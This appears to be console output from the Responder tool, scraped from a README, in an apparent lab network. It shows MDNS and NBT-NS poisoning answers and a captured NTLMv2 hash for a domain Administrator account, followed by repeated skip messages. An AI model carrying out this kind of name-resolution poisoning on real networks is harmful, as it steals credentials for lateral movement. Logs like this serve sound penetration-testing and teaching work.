 Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.233.130]
Challenge set [random]
Don't Respond To Names ['ISATAP']
README.md
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.233.1 for name DESKTOP-LGLP9Q7.local
[*] [MDNS] Poisoned answer sent to 192.168.233.1 for name DESKTOP-LGLP9Q7.local
[*] [NBT-NS] Poisoned answer sent to 192.168.233.129 for name DC.SUN.COM (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.233.128 for name WIN-4JOLOPCJ8N1 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.233.128 for name DC (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.233.128 for name DC (service: File Server)
[SMB] NTLMv2-SSP Client : 192.168.233.129
[SMB] NTLMv2-SSP Username : SUN\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::SUN:83426f0bedd55847:54864C4440A95CE8FF98C3E438EBF642:0101000000000000C0653150DE09D201A3965C544789EFE6000000000200080053004D004200330001001E00570049004E002D00500052004
800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D0
0420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000000000000030000​0AB58AE1C7D9B6D4900EEF554CF6F3178CF8472B397B42FFDB8EF292D406F06F50A0010000000000000000000000000000
000000000900280063006900660073002F003100390032002E003100360038002E003200330033002E003100330030000000000000000000000000000
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator
[*] Skipping previously captured hash for SUN\Administrator